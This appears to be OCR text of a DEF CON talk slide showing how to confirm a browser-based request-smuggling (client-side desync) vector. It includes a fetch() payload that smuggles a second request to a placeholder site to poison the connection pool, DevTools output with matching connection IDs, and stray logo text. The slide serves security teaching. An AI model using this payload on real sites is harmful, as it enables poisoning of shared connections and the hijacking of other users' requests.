 Confirm vector in browser
Detect
Confirm
Explore
Store
Attack
- Disable proxy, open cross-domain HTTPS attacker site
- Open DevTools Network tab, enable Preserve Log & Connection ID
fetch('https://example.com/..%2f', {
method: 'POST',
body: "GET /hopefully404 HTTP/1.1\r\nX: Y",
mode: 'no-cors', // make devtools useful
credentials: 'include' // poison correct pool
}).then(() => {
location = 'https://example.com/'
})
Name Status Type Initiator Connection ID
exploit 200 document Other 1175759
..%2f 500 fetch 1175794
0ad300ac04... 404 document 1175794
Poisoned status
Matching connection IDs
N®
DEFCON
DEF
DEFCON
D3F
CON